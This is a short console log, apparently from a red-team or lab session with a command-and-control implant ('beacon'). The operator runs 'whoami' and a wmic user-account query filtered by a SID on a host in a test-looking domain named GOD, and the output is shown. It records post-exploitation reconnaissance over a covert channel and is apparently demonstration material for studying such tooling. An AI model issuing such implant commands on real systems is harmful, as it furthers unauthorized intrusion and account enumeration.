 [03/19 17:18:02] beacon> shell whoami
[03/19 17:18:02] [*] Tasked beacon to run: whoami
[03/19 17:18:02] [+] host called home, sent: 37 bytes
[03/19 17:18:03] [+] received output:
god\test
[03/19 17:18:06] beacon> shell wmic useraccount get /all | findstr S-1-5-21-2952760202-1353902439-2381784089-1108
[03/19 17:18:06] [*] Tasked beacon to run: wmic useraccount get /all | findstr S-1-5-21-2952760202-1353902439-2381784089-1108
[03/19 17:18:06] [+] host called home, sent: 113 bytes
[03/19 17:18:07] [+] received output:
512 GOD\test FALSE GOD Test FALSE
FALSE test TRUE FALSE TRUE S-1-5-21-2952760202-1353902439-2381784089-1108
1 OK